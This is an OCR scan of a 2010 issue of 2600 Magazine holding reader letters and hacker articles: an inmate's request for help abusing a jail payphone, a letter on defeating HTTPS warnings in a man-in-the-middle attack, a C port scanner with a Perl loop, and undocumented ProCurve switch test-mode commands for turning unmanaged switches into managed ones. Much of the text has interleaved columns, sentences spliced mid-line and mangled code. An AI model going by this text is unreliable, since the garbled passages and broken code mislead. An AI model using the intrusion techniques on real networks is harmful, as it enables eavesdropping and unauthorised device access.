#### **Dear 2600:**

I am only a novice phreaker currently incarcerated in Texas for escape from the county jail, stealing a police car (while under arrest for a misdemeanor possession of marijuana), and misappropriating the funds of another county jail bank account.

Enough about me. What I am writing about is the phone system they provide us. It is provided by Embarq Payphone Systems Inc. I have discovered that after shutoff time, if you pick up the receiver, it will say "no calls allowed at this time," then you get a fast busy signal, and if you hit any button before the message finishes, it goes directly to the fast busy. But if you hit \*\*, it will allow you to press up to nine digits before it goes to fast busy. I want to phreak this phone! Please help.

## **Name Deleted**

*We'll ask around. But your story is probably a whole lot more interesting. ply you with an unlock code for \$25 . Spring 201O-------------------Page <sup>43</sup>*

## **More Info** Dear *2600:*

I came up with the following C routine to add 1 to an integer, in case your instruction set lacks that particular capability. I think it might have some hack value:

```
int inc(int x) {
int m = 1;
while(m) {
x^{\wedge} = m;m = (m \& \sim x) \ll 1;}
return x;
```
You can likewise subtract 1 from an integer through some simple 2s compliment manipulations, as follows:

```
int dec(int x) {
 return inc (\text{inc}(inc(x)) ;
}
```
Hope that helps someone.

#### Brian

be!..." (26:4) from dolst re "One final amusing to see your tees and polo shirts one day over here tidbit:" in Germany.

Originally FLEXlm was architected 1988 by Node42 Matt Christiano. GLO BEtrotter Software merged *One way* to *definitely see them over there* w ith Macrovision in 2000, who in 2003 re- *fairly quicklv is* to *buy them off of our website* branded the software as FlexNET. Mall Chri stiano *and start wearing them or handing them out* to and several of his team left Macro vision in 2006 *the locals.* and founded a new company, Reprise Software Dear 2600: Inc. In April 2008, Macrovision spun off their I enjoyed the article in 26:4 called L33ching InstaliShield and License Management software the L33cher, by DieselDragon, but some parts of businessinto a new company called Acresso. The it were a bit wrong. He says, basically, that you official reason for this was that Microsoft entered can man-in-the-middle people who are using the DRM market and Macrovision wanted to HTIPS websites and eavesdrop on what they're avoid a conflict of interest - a part of your com- doing, if you "change (if necessary) and pass on pany relying on deep technical information from any security certificates or other authentication someone competing with the DRM part of the tokens that the victim's browser would normally .same company is not a good situation. Acresso use to check that the connection is indeed 'sechanged its name to Flexera in October 2009. cure'."

overwritten by FlexNET license manager, luckily, is just SSL wrapped around HTTP), you cannot there are at least three ways to solve the problem eavesdrop on it. Lets say you're MitMing a victim (not only "to fiddle around it"): who is going to https://mail.google.com. Their

or Ubuntu. In this setup, the Windows loader is CAs, the companies that sign SSL certificates to tric ked into chain-loading another boot loader verify that they're valid), and the official SSL cer- (e.g., L1LO or GRUB). Advantage: If you ever tificate for mail. google.com was signed by one of change/update/repair your Windows XP, it will those CAs. So when their browser goes to https:// rewrite the MBR anyway (sigh), and this way you mail.google.com, it gets the SSL certificate, verihave a chance the chain boot loader stays pre- fies that it was signed by one of the CAs in its served. **list, and then starts an encrypted tunnel for all** 

someone else skilled with time on their hands), signed by a CA though, then it will display a giant could compile a GRUB version that "leaves out" scary security warning telling you that someone the HDD sector which is (ab)used by the license might be trying to eavesdrop on you and that you managing software. Inserting a dummy string at should probably not go to this site unless you rethe few actually checked bytes and/or keeping ally know what you're doing. the linker from using the block (address range So let's say you're running a "PortaNet" and  $Ox1400$  to  $Ox15FF$ ) where the license manager are the man-in-the-middle. One of the victims

is they store a copy of the DisklD there.) If you compile GRUB and set the linker to generate a map file, you should be able to see what exactly is at the location in question.

(2) Use another (smaller than GRUB) boot loader (like L1LO) to boot GRUB from, e.g., the first partition inside your extended partition on the hard drive.

GRUB can reside almost everywhere. Some other boot loaders are probably small enough to fit well inside the first 5120 bytes.

For years, convention was that the first cylinder of a hard drive only hosted the MBR and nothing else. This is likely why someone had the "bright idea" in the past to store a copy of the serial number on it. Today we have quite comfortable and pretty fancy multi-boot loaders and it becomes a problem.

Dolst, you presented a nice story of "real-life debugging" and development of a functioning workaround in your article. Looking forward to reading about which way you chose for the "real **Dear 2600: fix** in a future 2600 issue.

Some additions/corrections to "Hey Ado-  $2600$  team, thanks for your great work! Hope

Regarding the GRUB boot loader code being But really, if someone is using SSL (and HTTPS  $(0)$  Use the Windows boot loader to start XP browser has a list of certificate authorities (or (1) GRUB is open source, so you, dolst (or the traffic to go through. If the SSL certificate isn't

wants its few bytes should be enough. (M y guess tries to go to https://mail.google.com . You can't *Page* **<sup>44</sup>** *------------------2600 Magazine*

decrypt that traffic unless you have mail. google. com's SSL certificate secret key, and no one has that except Google (I hope). So the only thing you can do if you want to eavesdrop on that traffic is to generate your own SSL certificate for mail.google. com and issue it to the victim instead of the real one, but then a giant security warning will appear in their browser (not very discreet). The ways to get around that giant security warning are: 1) pay a CA to sign your certificate for mail. google.com, which probably won 't happen, 2) hack into the victim's computer beforehand and add yourself to their list of CAs in their browser, or 3) exploit some vulnerability in how the browser deals with SSL certificates.

The third one gets really interesting. I heard about how some browsers would stop reading the domain name in an SSL certificate once it hit a newline character, \n. So if you own the domain name 2600.com, you could buy an SSL certificate for the domain mail.google.com\n.2600.com, and pay a CA to sign an SSL certificate for that. Then, when you MitM the victim and they try to go to https://mail.google.com, rather than sending them a random SSL certificate that you just generated, you can send them the fake one that's been signed by a real CA, and if they have a vulnerable browser that reads mail.google.com \n2600.com as just mail.google.com, then you can seamlessly eavesdrop on them.

At the end of the article, DieselDragon warns users not to do anything private or important (like online banking) on public wifi because people can just MitM your SSL connections. Well, it's not really true. If you're using a service that locks you into SSL the entire time (like PayPaI, most banks, and even now mail.google.com), and you have the latest version of your web browser, you should be quite safe. It's still a good idea to tunnel all your traffic through SSH anyway though, to avoid session sidejacking and whatnot.

And finally, while the article had lots of good information in it, it didn 't explain in any way how to do it yourself. I think it would be great if there were a follow-up article that lists all the tools (for each applicable operating system) you would use to recreate some of these attacks, showed some examples, and had some links to resources where you could learn more.

#### Dear *2600:*

#### mOrebel

I have to respond about the "Free Trials" article  $(26:3)$  that lacked a system to circumvent the CVV number. The value to me as a reader is that now I have something to tell people why I am getting a math degree. (Not that I can avoid a "freetrial" billing scam.)

I am a university student and people, in their infinite curiosity, assume that I am going to merely become a teacher. I ask them a question, "If the only use for higher math was to teach it, why would it be taught?" This was and is frustrating. But I never knew about Luhn checks. Some may be surprised about this fact, once again consid-

**Spring** *201O - - - - - - - - - - - - - - - - - - - Page* **45**

ering that I am from a generation where people have been surrounded by technology since infancy - that is until I read page 4 in 26:4 - "Smart Regression." What an article! I brought it up in sociology, which was a blast - some red faces that day.

After that article and one on faking coupons, I actually have something concrete to share with people when they ask the tired question: "So what, errr, are you going to be a teacher or something?" I tell em no, that I want to do research in number theory. I then ask them if they have any "cents off" coupons or credit/debit cards on them. Then I share with them some elementary number theory, thanks to that article. Suddenly it's as if I have led them into some undiscovered territory. Then, after I share this with them, a few of them seem almost thankful that I have taken the time to tell them this.

In short, if I ever meet up with "hostileapostie," I am going to shake their hand, profusely thank em, and buy em a beer or coffee. This article gave me something to tell people about that they can actually see, as opposed to cryptology or research into the nature of prime numbers - which is something that I am only starting to learn about on a long journey that I have only just begun.

Great mag - thanks for putting it out there!

Kyle

*Just for the record, there is much hand shaking and beer buying at our HOPE conferences which is where* many of *our readers and writers co-mingle.*

#### Dear *2600:*

On March 10, 2009 I received a notice in facility mail that an issue of  $2600$  (25:4) arrived for me. Thank you very much for sending me a copy of your excellent publication. However, the New York State Department of Correctional Services denied this issue of 2600. So I cannot comment on any of the actual content, but I look forward to defeating their attempt at suppression. There are several violations of the media review regulations in their denial and I will ultimately be successful.

For reference, the reasons they are giving to deny access to this issue are that pages 6, 8, 13, 24, 26, 32, 33, 49, 50, and 56 are unacceptable because "articles describe procedures on breaching security/safety of correctional facilities." I thought you would find this information interesting, since I am presuming that the pages listed contain nothing of the sort. Much like their attempt to treat source code excerpts as a secret communication channel, I am sure this latest suppression is nothing more than a lack of understanding.

#### Name Deleted

*You would think that we had devoted an entire issue to breaking out of prison based on their assessment. Looking over the issue in question, it looks as if they randomly chose page numbers to categorize as "unacceptable."* Of *course, our telling you this has probably earned this page the same label.*



## by fobg

it. It was thick and filled with interesting anecdotes through and through. I wish I could have the least. After about a week of me alone and contributed to it, but here is the story from 1972 with my hacker friend, the teacher got a bill contributed to it, but here is the story from 1972

was a fairly new school, with a college campus connection was being used without him in the layout. My favorite subject was math. As part room. Pretty consistent with when he was in a layout. My favorite subject was math. As part room. Pretty consistent with when he was in a of the math department, they had a computer math class. One day, I was happily typing away of the math department, they had a computer class using a teletype and a 300 baud modem at my usual 'everyone is gone' time, when in with an account at Stanford University. All walked the teacher. I was caught. Doom and the classes were 45 minutes long and during gloom time. He demanded to know how I was the classes were 45 minutes long and during computer class, which was small, maybe 10 able to dial without unlocking the dial. Being students at the most, all geeks, we would head just a scared kid caught red handed, I sang like to the computer room and get some hands on a bird and ratted on my friend as well. I thought to the computer room and get some hands on time writing programs. I was going to get kicked out of computer class

program and take turns typing it in. The door to told me not to do it again because he had to the computer lab wasn't locked, but there was justify the very high charges to the upper ups. the computer lab wasn't locked, but there was a lock on the rotary phone dial that the teacher From then on out, the door to the computer would unlock and dial the connection number room was locked and, through the window, on. He made it clear that it cost \$50 per hour for you could see the dial lock was missing, never the time on the Stanford PDP-11, so we should to be needed again. My now ex-friend wasn't the time on the Stanford PDP-11, so we should

One day, a particularly bright student/geek/ hacker asked me if I wanted to help him work me back. on a private program when the teacher wasn't Soon after that, HP donated an HP 9100A there. I jumped at the chance, thinking he must reverse polish notation calculator, which was have a key to the dial lock and permission programmable and available at all hours to from the teacher. We went to the lab when the anyone. I think my teacher must have had some teacher was in a math class and the lock was friends at Stanford and HP that heard the story in place, as always. My friend picked up the and liked it enough to get us an 'upgrade.' I receiver and, without unlocking the dial (we began reading every math book in the lab and all knew the number because we watched it was soon programming the 9100A to do my being dialed many times), he began dialing the math homework. Then, like it was Christmas, number by pressing the hook button in rapid we got a pen plotter that you could control succession with a slightly longer pause between with the calculator. Wow, a programmable each number. Like "click click click pause click robot in 1972, pen up, move to  $(x,y)$ , pen click pause, etc. for 32nnnnn. The other side down, move to  $(x,y)$ , make a line. Connect the connected and started the modem phase. In lines, make a drawing. But alas, the pens cost no time, we were connected. Hey, this is great. money and, again, they could only be used I could do that. We had at it until just before for computer labs. The teacher had some little the math class ended, took that paper readout plastic magnetic strips for storage, and some from the teletype, put the phone back, and left. I were preprogrammed and some were blank for loved programming, and the idea of connecting the students to store programs on so we didn't

The language was basic but it was all as high tech as you could get. Since the teacher I went to the book store to look in the had more than one math class, and my friend computer section for anything interesting, had overlapping classes, no one would find found the The Best Of 2600, and had to buy out I was working alone. I'm now a hacker<br>it. It was thick and filled with interesting anec- with just me at the keyboard. Heavenly, to say of my first hacking experience . that was \$750 over what he expected. He must Iwent to school at Gunn High in Palo Alto. It have checked the phone bill for the times the There was only one teletype and modem as punishment, and it broke my heart to think connection, so we would all collaborate on one about it. Quite the contrary, he laughed and just<br>program and take turns typing it in. The door to told me not to do it again because he had to get as much typing in as possible each day. too happy about it either. Wow, caught and not<br>One day, a particularly bright student/geek/ punished. My teacher was a hacker and hacked

anyone. I think my teacher must have had some robot in 1972, pen up, move to  $(x, y)$ , pen money and, again, they could only be used. any time was to much to resist. I could do this have to retype a program in each time. He was by myself, I thought, and I did. particularly proud of one preprogrammed card by myself, I thought, and I did . particularly proud of one preprogrammed card *Page 46-------- -----------2600 Magazine*

that wrote numbers and letters for labeling things. Pen up, Move to  $(x, y)$ , pen down, write a letter, pen up, move over (x), etc.

As I got better at programming, and using the plotter, I wrote a program that would make polygons. You told it how many sides you wanted and a radius and it would draw it, centered on the page. My teacher was impressed because now he could use it to show students that a circle was just a polygon made with one point per side. Three sides: triangle. Four sides: square. Ten sides: decagon. 20 sided, 30 sided, 100 sided. The more sides, the more it looked like a circle. He could make circles, arcs, pie shapes, and, by connecting them together, draw just about anything. He wanted that program, so I let him have a copy. Next thing I knew, I was in the lab by myself 'playing' on the computer, which I did with almost all of my free time, and in walked the teacher. He gave me several plotter pens (for my personal use), a copy of the letter printing program, and several blank storage cards. Was it Christmas again?

I went from a sure flunk out to a sure A because of hacking. I've been writing programs ever since and have made a good career as a computer diagnostic engineer and staff programmer. Never needed bailout money to payoff my mortgage. I paid my house off early to save the interest and I don't gamble and hope for a change of luck, all because I can "do the math." I saw math and said, "math is good". Do good to others and others will do good to you.

By the way, the book store was the same one I wrote about in a letter, about how they only had a few copies of 2600 and they were always behind a bigger magazine. Now I go in and, every time I check the rack, there are 10 to 15 copies of 2600 and you couldn't fit a bigger mag over them or it would topple over and hit the floor. I think they got a message somehow that 2600 is a good thing because it makes them more money than *Harper's Bazaar,* and probably 50% of the other rags in the rack.

My lesson: dare to explore the boundaries. There is always something beyond them, and some of it is useful.

# **Dr. Jekyll and Mr. PayPass**

### **by 11001001**

#### **From the Author**

Forgive me for not including dates, this sat dormant for a while after I took the photographs. I guess the dates aren't really all that important, anyway. Usual disclaimers apply: I do not condone nor endorse the actions that I took in this article. Do so at your own risk. There is no intent to defame or libel Citizen's Bank, just an intent to provide information. All the events portrayed within are entirely factual in nature. Names and pertinent numbers have been removed but, I promise, they used to be there. Go Red Sox!

#### **The Introduction**

It was a random day I chose to go into the bank to deposit a check when I first saw the new sign. "Coming Soon!" it read, "The New Citizen's Bank Debit Card with PayPass!" ... **The Problem**

new debit cards. She informed me that all Citi-<br>reals debit cards would be replaced within the 20 oz. Diet Coke (the greatest lunch on the face zen's debit cards would be replaced within the 2002. Diet Coke (the greatest lunch on the face<br>next four mention over if they ware not set to differently. I realized that I had just given all next few months, even if they were not set to<br>of my cash to Mrs. 11001001 to buy formula for<br>of the Earth of the Earth), I realized that I had just given all expire (mine was). I informed her that I was a of my cash to Mrs. 11001001 to buy formula for<br>little that for formula principle for the my cash to Mrs. 110010101 to buy formula for little too familiar with RFID (Radio Frequency<br>Intervention to the content of the new moved my debit card toward the reader. I heard IDentfication) technology to be comfortable moved my debit card toward the reader. I heard *Spring201O-------------------Page <sup>47</sup>*

with it, and asked if there was an option to get a card without PayPass. She said no.

Two weeks later, my new PayPass equipped debit card arrived in the mail.



My active debit card would expire soon, so I had no choice but to activate the new one.

A few days later, I went to a local conve-<br>"Ask for Details." A few days later, I went to a local conve-<br>A few days later, I went to a local conve-I spoke with the teller, and asked about the night below that s7a11 remain anonymous...<br>u debit cards, Sho informed me that all Citi. As I handed over my Big Grab of Doritos and

a beep, saw a light flash, and the screen on the reader displayed "Approved." The clerk handed me my receipt and my lunch as I stood there looking dumbfounded. The reader had just read my PayPass, without my intending it to do so. Hulk Angry!

## **The Discussion**

I knew I somehow had to disable the RFID chip in the card.

First, I thought of good ol' wipey, my trusty electromagnet. Then I smacked myself on the forehead, because I realized that if I wiped the card, I'd also lose the stripe. Then my debit card would just be a really convenient ice scraper for those cold New England mornings...

I discussed my predicament with a programmer friend of mine. He informed me that he had heard that microwaving things which contain RFiD chips destroys said RFID chips. I thought it over, but then decided that microwaving the debit card could only have two possible outcomes: One, it would work. Two, I'd need to buy a new microwave. I thanked him for his advise, and told him I'd like to explore other options before completely destroying my method of rapidly heating a Tina's fifty-cent burrito.

I got home and stared at the stupid thing, mulling over what to do about it. Then, a glint of something caught my eye.



The chip! That was it! I decided that if I couldn't keep it from working, I'd just take it out.

trying this at home? This is where that applies. Sprach Zarathustra played in the card over the reader.

First, I borrowed my father's single-hole the card over the reader.<br>
punch. Then, I marked the front of the card Nothing.<br>
With a Sharpie so that I knew where to do the No beep, lights, or "Approved." with a Sharpie so that I knew where to do the I took a deep breath and tried again. Still no<br>punching.

Then, my wife called me crazy and para-<br>Golden. noid, and mumbled something about our son<br>"The clerk looked at me and commented,"<br>"Maybe it's broken" I think my ear-to-ear grin left the room. confused him as I said, "Yep, I think it is."

Next, I punched out the spot. It took two I ran the card down through the skimmer. punches, asthe mark I'd made to cover the chip "Please enter PIN or presscancel to process as was oblong. Credit." Booyah! I entered my PIN and almost *Page48 - - - - - - - - - - - - - - - - - -2600 Magazine*



I sifted through what fell out, and it looked like I was successful!



### **The Test Part I**

I returned to the 7-11 and picked up some **The Plan** Doritos and a Diet Coke. I handed them over<br>a at the beginning about not to the cashier, and got my total. Then, as Also That part I said at the beginning about not to the cashier, and got my total. Then, as Also<br>Ing this at home? This is where that applies Sprach Zarathustra played in my head, waved

response from the reader.

"Maybe it's broken." I think my ear-to-ear grin

forgot my lunch on the counter as I left in a hurry to apprise my wife of the situation ("I told you so.")

#### **The** Test **Part II**

I could tell my wife was unimpressed as she shook her head. "Does it work at the ATM?" she inquired. I didn't know. There was no reason for it not to. The stripe still worked, after all.

"Well," she said. "You'd better go try it. Get forty dollars out, and we'll go out for dinner."

Off to the ATM. It should be noted at this point in time that the ATM at the full branch office I went to was not the branch mentioned at the outset of this tale. I parked the car out back and took the steps two-at-a-time.

The card opened the door without problem. I inserted it into the machine and... the machine promptly spit it back out at me.

"Card Read Error. Please Try Again."

Okay, I'll try again. Same results. Shoot... Wait. A new screen now on the ATM:

"This machine is closed for service. Please find an alternate. Thank you for your cooperation"

Was it only bad timing on my part? I went to the ATM at the front of the bank. I inserted my card.Then nothing happened. I hit "Cancel" and the ATM returned to the home screen.

"Insert Card to Begin." I already did that. "I am Jim's deflated ego," 1 hear in Edward Norton's voice in my head.

I went to the teller with my tail between my legs. "The front ATM just ate my card," I said. The teller directed me to the branch manager, who asked me for an ID card. I handed over my license, and she told me that she'd be right back. Indeed she was right back, now wearing a look of puzzlement on her face.

"How long has your card been like this?" she inquired.

"What, the hole?" I tried to play dumb to no avail.

"Yeah," she replied, unconvinced.

"Since yesterday," I concede.

"What happened?" she presses on.

I decide to come clean, "I know a little bit too much about the technology to trust it quite yet."

"Oh," she says with an amused grin. Now the kicker-"Why didn't you just ask for a card without PayPass?"

I am quite convinced that if you brought up seismology records for the Greater Boston area, you'd find that a 2.3 tremor occurred precisely where and when my jaw hit the floor.

Although I never had prior to this occasion, I began to stutter, "B-b-but the t-t-t-teller at the [other] b-branch said that I d-d-d-didn't have a ch-choice."

"Oh, of course you have that option. For various security reasons, we offer the new debit cards with or without PayPass. If you didn't request a card without PayPass, it comes with it automatically," she was actually very understanding. "I'll order you a new card without PayPass right now."

After completing the necessary paperwork to regain possession of my debit card, she said, "You know, you're the first person I've ever heard of doing something like this. Too bad the ATM ate your card, huh?"

I grinned sheepishly and prepared myself for the onslaught ("I told you so") I'd receive when I got home.

#### **The Aftermath**

My new new debit card came in the mail a few days later. Sure enough, it was PayPass free. I still haven't activated it. I like carrying around my little reminder of how I stuck it to "The Man." Although it sure is a pain in the asterisk that I can never use an ATM...

#### **The Further Reading**

- Citizens Bank Site http ://www .  $\blacktriangleright$  citizen sbank.com/
- Citizens Bank PayPass Site http : / /  $\blacktriangleright$ www.citizensbank.com/paypass
- Master card PayPass Site http :/ /www.  $\rightarrow$  mastercard.com/us/personal/  $\blacktriangleright$ en/aboutourcards/paypass/  $\blacktriangleright$ index.html
- Wikipedia: RFID Technology Page http://en.wikipedia.org/wiki/  $\blacktriangleright$  RFID

**The Next HOPE July 16-18, 2010** Hotel Pennsylvania New York City,U.s.A. . *Preregistration now open at www.hope.net*

**Spring 2010** 

 $\mathcal{L}$  . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th

Page 49

## , In Port Checker in C \* / /\* Writing a Small 40 Lines (or Less)

**by Pantos**

It happens; you need to be able to check a single port, or perhaps many, but for some strange reason you a) do not have a port checker on the system and cannot get one but b) do have a  $C$ compiler available. The scenario usually plays out when you're a regular user, on a system without package management, or do not have the needed libraries to compile a scanner. The fix: write a single port single host port check program in C. So easy to do, it isn't funny. Additionally, knowing how to do this could pay off in other areas such as if you wrote your own server and would like a cheap check or a pre-connect check.

Pre-requisites for a quick and dirty (and I do mean dirty) scanner are simple:

- standard libc or glibc
- access to a C compiler
- an ascii text editor

For argument's sake (ha ha) we will make the usage like so:

program <port> <address>

That's it. No libraries, no make, just those three very simple items. Even though this program will only check one port and host at a time; I will demonstrate a simple wrapper script that turns it into a full blown scanner. First the code.

Let's knock out the header files first:

#include <sys/socket.h> #include <sys/time.h> #include <sys/types.h> #include <arpa/inet.h> #include <netinet/in.h> #include <errno.h> #include <fcntl.h> #include <stdio.h> #include <netdb.h> #include <stdlib.h> #include <string.h> #include <unistd.h>

We could go into what all those are for, but we won't. Suffice it to say, they do the job. There is only one routine in this tiny fellow, main, so let's setup the program :

```
int main(int argc, char **argv){<br>u short port; /* u
u_shor t p o r t ; / * u s e r specified p o r t numbe r * /
                                    /* will be a copy of address entered by u */
struct sockaddr_in address; /* the libc network address data structure */<br>short int sock = -1; /* file descriptor for the network socket */
                                    /* file descriptor for the network socket */
```
So far, so good. It is worth noting that we need a file descriptor for the socket. Socket programming comes from UNIX, where "everything is a file." With this descriptor we open a "network connection" to the address via the specified port. Now onto setting up the information, here is the next chunk of code:

```
port = atoikaray[1]);
```

```
addr = strnopy (addr, argv[2], 1023);
```

```
bzero ((char *) &address, sizeof (address)); /* init addr struct */
  address.sin_addr.s_addr = inet_addr(addr); /* assign the address */<br>address.sin port = htons(port); /* translate int2port num */
                                                  \frac{x}{1 + \epsilon} translate int2port num */
Let's have a closer look. Using libe string utilities, we convert the ASCII to a number:
```

```
port = atoi (aray[1]);
```

```
Next, we copy in the address specified to the addr character array:
```

```
addr = strnopy(addr, argv[2], 1023);
```
*1\** t ransl ate i nt2port num *\*1* **Page <sup>50</sup>** *------------------2600* **Magazine** Now we clear out the network data structure, then set the the address to be checked. The inet\_addr(addr) function converts the string to an internal address for the libraries to use: bzero ( (char \*) &address, size of (address) ); /\* init addr struct \*/ address.sin\_addr.s\_addr = inet\_addr(addr); /\* assign the address \*/ And finally, we set the port to connect to:  $adress \cdot sin\_port = htons (port)$ ;

Pretty cool, huh? Now it is time to make the connection. The next bit of code looks a little crazy, but this is what we are doing:

1. Open the master socket locally

2. Try to connect to hostbyport. If it works, print the successful message.

3. If no route, then complain with vulgarity (it is just a rapid prototype after all). sock = socket ( $AF\_INET$ ,  $Sock\_STREAM$ , 0) ;

if (connect (sock, (struct sockaddr \*) &address, sizeof (address)) == 0) printf ("%i is open on %s\n", port, argv[2]); if (errno == 113) fprintf(stderr,  $F^{**k}$  - no route to host\n");

All that is left is to close the socket and exit:

<sup>c</sup> lose(sock) ; **.r e t ur n 0 ;**

Now it is time to compile and use the program:

```
cc source.c -o myscan
./myscan 22 192.168.1.3
22 is open on 192.168.1.3
```
Pretty sweet, eh? But what if we wanted to scan many ports? Easy enough to do in perl. In the same directory, create a perl wrapper like this:

```
#!/usr/bin/env perl
$host=$ARGV[O] ;
for (\frac{5i}{1} = 1; \frac{5i}{1} \le 1024; \frac{5i}{1}+) {
           system ("./myscan $i $host");
```
Of course, feel free to wrap it with any scripting language you like...

This program does have a few weaknesses I left out for brevity:

- It uses the default network connect timeout; one might want to pre-ping before using this program
- There is no input validation whatsoever.
- The socket descriptor is not checked.

For the time being, I leave those up to the bored to look into, but for a quick and dirty portchecker, this program will do the job and can be run as a regular user.

C programming and network programming are not voodoo. Small, efficient programs are often very easy to write, once one gets into the habit, and make for lots of hacking fun. Enjoy.

## **Procurve Switch Hacking** Procurve#edomtset <enter>

for around 20 years now. When they shifted wards! I just knew that thing would come in their business model to a commodity driven one, handy one day. Notice the prompt changed from<br>many switches had to be built by Accton (Yes # to \$. At this point you have stripped off the many switches had to be built by Accton (Yes,  $\pi$  to \$. At this point you have stripped off the same people who brought you the wonderful emulation and now you are at the true OS/Diagthe same people who brought you the wonderful emulation and now you are at the true OS/Diag-<br>SMC Tiger Switch) and the firmware development nostic level. Type ? <enter> to see page after page SMC Tiger Switch) and the firmware development moved from in house at Roseville, CA to various after (well, you get the point) of rich commands overseas outsource coder sweatshops. Good for AND most of them with explanations of what the bottom line and even better for the backers they actually do! Thank you HP! From here you

This is because with firmware coming from can do all types of things. For exam<br>ny different locations, a common debuge if I want to go into benchmode: many different locations, a common debug If I want to go<br>command set had to be implemented for tech Procurvesstr command set had to be implemented for tech  $\frac{P_{\text{C}}}{P_{\text{C}}}\$  what the switch to go into dump mode: support. The Procurve switches themselves run a Internet Operating System similar to Cisco's, Procurve\$enablepcmds<br>however that is just an emulator with what lift have an unmanaged switch and I want to however that is just an emulator with what amounts to symbolic links to a backend oper- turn it into a managed one: ating system. To hack into a Procurve switch, the Procurve \$updmac xxxxxx-xxxxx first thing we need to do is get command line (change the last 6 bits to a MAC higher then<br>access. This can be physical, remote, or even 400000) access. This can be physical, remote, or even web since the web interface will spawn a CLI There is a bunch of stuff to do in here. This shell. If you are looking for a Procurve switch command works on every Procurve switch other with your favorite port scanner, most Procurve then the 4000 and the 9300. Maybe I'll write switches have a signature of using eHTTP on port those up for next quarter's release. This is one 80, with blackjack port 1025 and Fujitsu-DTC time that we can use corporate stupidity and port 1513 open. **but a structure outsourcing to our advantage.** Enjoy!

No:v type the following commands: *Shouts: ChilEOawg, F099y, TOon*

Procurve\$

**byTzu Tzu Metals** My secret Ovaltine Decoder Ring sez: Hewlett Packard has been building switches edomtset is really just testmode spelled backthe bottom line and even better for the hackers. they actually do! Thank you HP! From This is because with firmware coming from can do all types of things. For example:

*Sprmg 201O---- - ----------- - - -Page <sup>51</sup>*



## Why I Like Print (or "E-books Can Go to Hell")

I'm a big fan of books. I have a *lot* of books. Ask anyone who ever got suckered into helping me move. I've still got most of the Inside Macin*tosh* books. From 20 years ago. For System 6. In Pascal. Somewhere I've still got service manuals for VT101 terminals. Probably buried under the other stacks.

In the past six months, every vendor seems to be trying to roll out an e-book reader that will save us from stacks of mouldering pulp -Amazon (of course), Sony, Acer, Samsung, Apple, Nook, Irex, Apple, and now, Nintendo. Read books in 320x240 on your DS, and put the savings into Lasik.

Being fundamentally lazy, and with an apartment full of an amazing quantity of crap already, I'd love to have my entire collection in digital form - but I'll never give up the printed copies. The problem isn't the technology (for the most part) anymore. Most of the readers have solved the problems of battery power, viewing angle, and resolution by this point.

The real problem is e-books shift the balance of power. Instead of treating books like physical objects, they're treated like licensed software. Arguably, ow ning a copy of a book has never truly meant that you "owned" that book, but I'm pretty sure I never had to agree to a 30 page EULA before being allowed to check out at the bookstore.

The EULA may vary from vendor to vendor, but generally serves the same point - turning the book from a physical object into rented data.

What are you giving up switching to books as software, assuming your books use DRM lockdown, which many (if not most) do?

## 1. loaning books to your friends.

